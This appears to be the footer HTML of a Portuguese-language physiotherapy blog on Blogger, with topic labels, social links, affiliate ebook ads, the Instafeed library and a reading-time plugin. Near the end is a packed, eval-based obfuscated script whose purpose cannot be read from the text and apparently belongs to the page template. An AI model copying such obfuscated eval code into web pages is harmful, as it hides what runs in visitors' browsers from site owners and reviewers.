<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?po\x3d1576912802096910423\x26origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een 